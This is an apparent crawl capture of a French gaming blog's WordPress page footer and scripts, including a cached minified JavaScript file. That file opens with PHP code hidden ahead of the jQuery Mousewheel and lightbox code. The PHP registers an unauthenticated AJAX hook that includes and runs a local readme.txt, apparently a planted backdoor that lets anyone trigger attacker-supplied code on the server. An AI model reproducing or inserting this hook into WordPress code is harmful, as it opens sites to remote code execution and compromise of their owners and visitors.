<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					69 requêtes. 0,101 secondes.
				</p>
			</div>
			
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202603-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202603-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>










		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202603-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202603-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202603-lite" id="wpcom-notes-admin-bar-js"></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YlJn9NT0XY1gaU8Rq0NoGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751864712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js
body_size: 33912
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function(a) {
    function b(b) {
        var g = b || window.event,
            h = i.call(arguments, 1),
            j = 0,
            l = 0,
            m = 0,
            n = 0,
            o = 0,
            p = 0;
        if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
            if (1 === g.deltaMode) {
                var q = a.data(this, "mousewheel-line-height");
                j *= q, m *= q, l *= q
            } else if (2 === g.deltaMode) {
                var r = a.data(this, "mousewheel-page-height");
                j *= r, m *= r, l *= r
            }
            if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
                var s = this.getBoundingClientRect();
                o = b.clientX - s.left, p = b.clientY - s.top
            }
            return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
        }
    }

    function c() {
        f = null
    }

    function d(a, b) {
        return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
    }
    var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (a.event.fixHooks)
        for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
    var k = a.event.special.mousewheel = {
        version: "3.1.12",
        setup: function() {
            if (this.addEventListener)
                for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
            else this.onmousewheel = b;
            a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
        },
        teardown: function() {
            if (this.removeEventListener)
                for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
            else this.onmousewheel = null;
            a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
        },
        getLineHeight: function(b) {
            var c = a(b),
                d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
            return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
        },
        getPageHeight: function(b) {
            return a(b).height()
        },
        settings: {
            adjustOldDeltas: !0,
            normalizeOffset: !0
        }
    };
    a.fn.extend({
        mousewheel: function(a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        },
        unmousewheel: function(a) {
            return this.unbind("mousewheel", a)
        }
    })
});;
(function($){'use strict';jQuery.each(hugeit_gen_resp_lightbox_obj,function(index,value){if(value.indexOf('true')>-1||value.indexOf('false')>-1)
hugeit_gen_resp_lightbox_obj[index]=value=="true"});function Lightbox(element,options){this.el=element;this.$element=$(element);this.$body=$('body');this.objects={};this.lightboxModul={};this.$item='';this.$cont='';this.$items=this.$body.find('a.responsive_lightbox');this.settings=$.extend({},this.constructor.defaults,options);this.init();return this}
Lightbox.defaults={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',slideAnimationType:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideAnimationType,lightboxView:hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView,speed:hugeit_resp_lightbox_obj.hugeit_lightbox_speed_new,width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%',videoMaxWidth:'700',sizeFix:!0,overlayDuration:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_overlayDuration,slideAnimation:!0,overlayClose:hugeit_resp_lightbox_obj.hugeit_lightbox_overlayClose_new,loop:hugeit_resp_lightbox_obj.hugeit_lightbox_loop_new,escKey:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_escKey_new,keyPress:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_keyPress_new,arrows:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_arrows,mouseWheel:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_mouseWheel,download:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_download,showTitle:hugeit_resp_lightbox_obj.hugeit_lightbox_showTitle==='true',showDesc:hugeit_resp_lightbox_obj.hugeit_lightbox_showDesc==='true',showBorder:hugeit_resp_lightbox_obj.hugeit_lightbox_showBorder==='true',showCounter:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_showCounter,defaultTitle:'',preload:10,showAfterLoad:!0,nextHtml:'',prevHtml:'',sequence_info:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequence_info,sequenceInfo:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequenceInfo,slideshow:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_new,slideshowAuto:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_auto_new,slideshowSpeed:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_speed_new,slideshowStart:'',slideshowStop:'',hideControlOnEnd:!1,watermark:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark,socialSharing:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_socialSharing,titlePos:hugeit_resp_lightbox_obj.hugeit_lightbox_title_pos,fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoomLogo:hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo,wURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_link,watermarkURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url,wURLnewTab:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url_new_tab,openCloseType:hugeit_resp_lightbox_obj.lightbox_open_close_effect,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true',share:{facebookButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_facebookButton,twitterButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_twitterButton,googleplusButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_googleplusButton,pinterestButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_pinterestButton,linkedinButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_linkedinButton,tumblrButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_tumblrButton,redditButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_redditButton,bufferButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_bufferButton,diggButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_diggButton,vkButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_vkButton,yummlyButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_yummlyButton}};Lightbox.prototype.init=function(){var $object=this,$hash,$openCloseType;switch(this.settings.openCloseType){case '0':$openCloseType={0:'open_0',1:'close_0'};break;case '1':$openCloseType={0:'open_1',1:'close_1'};break;case '2':$openCloseType={0:'open_1_r',1:'close_1_r'};break;case '3':$openCloseType={0:'open_2',1:'close_2'};break;case '4':$openCloseType={0:'open_2_r',1:'close_2_r'};break;case '5':$openCloseType={0:'open_3',1:'close_3'};break;case '6':$openCloseType={0:'open_3_r',1:'close_3_r'};break;case '7':$openCloseType={0:'open_4',1:'close_4'};break;case '8':$openCloseType={0:'open_4_r',1:'close_4_r'};break;case '9':$openCloseType={0:'open_5',1:'close_5'};break;case '10':$openCloseType={0:'open_5_r',1:'close_5_r'};break}
if(this.settings.lightboxView!=='view7'){this.settings.openCloseType=$openCloseType}else{this.settings.openCloseType={0:'open_1',1:'close_1'};this.settings.slideAnimationType='effect_2'}
$hash=window.location.hash;($object.settings.watermark&&$('.watermark').watermark());if($hash.indexOf('lightbox&')>0){$object.index=parseInt($hash.split('&slide=')[1],10)-1;$object.$body.addClass('rwd-share');if(!$object.$body.hasClass('rwd-on')){setTimeout(function(){$object.build($object.index)},900);$object.$body.addClass('rwd-on')}}(($object.settings.preload>$object.$items.length)&&($object.settings.preload=$object.$items.length));$object.$items.on('click.rwdcustom',function(event){event=event||window.event;event.preventDefault?event.preventDefault():(event.returnValue=!1);$object.index=$object.$items.index(this);if(!$object.$body.hasClass($object.settings.classPrefix+'on')){$object.build($object.index);$object.$body.addClass($object.settings.classPrefix+'on')}});$object.$body.on('click',function(){$object.$_y_=window.pageYOffset});switch(this.settings.zoomLogo){case '1':$object.$body.addClass('rwd-zoomGlass');break;case '2':$object.$body.addClass('rwd-zoomHand');break}};Lightbox.prototype.build=function(index){var $object=this;$object.structure(index);$object.lightboxModul.modul=new $.fn.lightbox.lightboxModul.modul($object.el);$object.slide(index,!1,!1);($object.settings.keyPress&&$object.addKeyEvents());if($object.$items.length>1){$object.arrow();($object.settings.mouseWheel&&$object.mousewheel());($object.settings.slideshow&&$object.slideShow())}
$object.counter();$object.closeGallery();$object.$cont.on('click.rwd-container',function(){$object.$cont.removeClass($object.settings.classPrefix+'hide-items')});$('.shareLook').on('click.rwd-container',function(){$(this).css({'display':'none'});$('.rwd-share-buttons').css({'display':'block'});setTimeout(function(){$('.shareLook').css({'display':'block'});$('.rwd-share-buttons').css({'display':'none'})},9000)});if(!this.settings.thumbnail){$object.calculateDimensions(index)}else{setTimeout(function(){$object.calculateDimensions(index)},800)}
